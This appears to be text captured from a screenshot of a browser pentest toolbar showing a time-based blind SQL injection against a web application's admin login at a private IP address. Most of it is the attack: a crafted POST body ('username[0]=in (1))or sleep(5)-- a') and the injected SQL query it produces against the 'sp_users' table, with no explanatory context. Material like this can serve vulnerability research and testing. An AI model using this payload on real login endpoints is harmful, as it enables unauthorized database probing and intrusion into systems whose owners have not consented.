 SELECT * FROM `sp_users` WHERE ( `user_login` IN (1))OR SLEEP(5)-- A () ) LIMIT 1
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.5/index.php?g=admin&m=public&a=dologin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username[0]=in (1))or sleep(5)-- a&password=admin&verify=sdas